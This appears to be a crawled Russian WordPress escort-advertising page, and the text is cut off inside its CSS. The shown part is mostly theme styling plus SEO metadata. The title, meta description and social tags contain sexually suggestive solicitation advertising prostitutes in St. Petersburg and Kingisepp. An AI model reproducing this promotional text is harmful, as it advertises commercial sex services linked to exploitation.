

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/porno-putany-v-sankt-peterburge.html
body_size: 28937
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Порно путаны в Санкт-Петербурге</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Лишь изучите анкеты проституток Санкт-Петербурга или воспользуйтесь системой поиска, и отыщите ту, которая удовлетворит вас таким образом, как вам того хочется. Проститутки Питера, представвившие на нашем портале фотографии, смогут увести вас в мир незабываемых эмоций а также доведут до пика наслаждения самыми разными способами. Наши красотки понимают, где находятся возбуждающие места мужчин, поэтому с радостью" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://kingisepper.ru/porno-putany-v-sankt-peterburge.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Порно путаны в Санкт-Петербурге" />
		<meta property="og:description" content="Лишь изучите анкеты проституток Санкт-Петербурга или воспользуйтесь системой поиска, и отыщите ту, которая удовлетворит вас таким образом, как вам того хочется. Проститутки Питера, представвившие на нашем портале фотографии, смогут увести вас в мир незабываемых эмоций а также доведут до пика наслаждения самыми разными способами. Наши красотки понимают, где находятся возбуждающие места мужчин, поэтому с радостью" />
		<meta property="og:url" content="https://kingisepper.ru/porno-putany-v-sankt-peterburge.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-06-04T01:36:28+00:00" />
		<meta property="article:modified_time" content="2022-06-04T01:36:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Порно путаны в Санкт-Петербурге" />
		<meta name="twitter:description" content="Лишь изучите анкеты проституток Санкт-Петербурга или воспользуйтесь системой поиска, и отыщите ту, которая удовлетворит вас таким образом, как вам того хочется. Проститутки Питера, представвившие на нашем портале фотографии, смогут увести вас в мир незабываемых эмоций а также доведут до пика наслаждения самыми разными способами. Наши красотки понимают, где находятся возбуждающие места мужчин, поэтому с радостью" />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/porno-putany-v-sankt-peterburge.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/porno-putany-v-sankt-peterburge.html#listItem","name":"\u041f\u043e\u0440\u043d\u043e \u043f\u0443\u0442\u0430\u043d\u044b \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/porno-putany-v-sankt-peterburge.html#listItem","position":2,"name":"\u041f\u043e\u0440\u043d\u043e \u043f\u0443\u0442\u0430\u043d\u044b \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/porno-putany-v-sankt-peterburge.html#webpage","url":"https:\/\/kingisepper.ru\/porno-putany-v-sankt-peterburge.html","name":"\u041f\u043e\u0440\u043d\u043e \u043f\u0443\u0442\u0430\u043d\u044b \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u041b\u0438\u0448\u044c \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0430\u043d\u043a\u0435\u0442\u044b \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u0438\u043b\u0438 \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0441\u0438\u0441\u0442\u0435\u043c\u043e\u0439 \u043f\u043e\u0438\u0441\u043a\u0430, \u0438 \u043e\u0442\u044b\u0449\u0438\u0442\u0435 \u0442\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0438\u0442 \u0432\u0430\u0441 \u0442\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u043a\u0430\u043a \u0432\u0430\u043c \u0442\u043e\u0433\u043e \u0445\u043e\u0447\u0435\u0442\u0441\u044f. \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041f\u0438\u0442\u0435\u0440\u0430, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0432\u0438\u0432\u0448\u0438\u0435 \u043d\u0430 \u043d\u0430\u0448\u0435\u043c \u043f\u043e\u0440\u0442\u0430\u043b\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438, \u0441\u043c\u043e\u0433\u0443\u0442 \u0443\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0441 \u0432 \u043c\u0438\u0440 \u043d\u0435\u0437\u0430\u0431\u044b\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u043c\u043e\u0446\u0438\u0439 \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u043e\u0432\u0435\u0434\u0443\u0442 \u0434\u043e \u043f\u0438\u043a\u0430 \u043d\u0430\u0441\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0441\u0430\u043c\u044b\u043c\u0438 \u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438. \u041d\u0430\u0448\u0438 \u043a\u0440\u0430\u0441\u043e\u0442\u043a\u0438 \u043f\u043e\u043d\u0438\u043c\u0430\u044e\u0442, \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0430\u044e\u0449\u0438\u0435 \u043c\u0435\u0441\u0442\u0430 \u043c\u0443\u0436\u0447\u0438\u043d, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0441 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/porno-putany-v-sankt-peterburge.html#breadcrumblist"},"datePublished":"2022-06-04T01:36:28+03:00","dateModified":"2022-06-04T01:36:28+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fporno-putany-v-sankt-peterburge.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fporno-putany-v-sankt-peterburge.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle 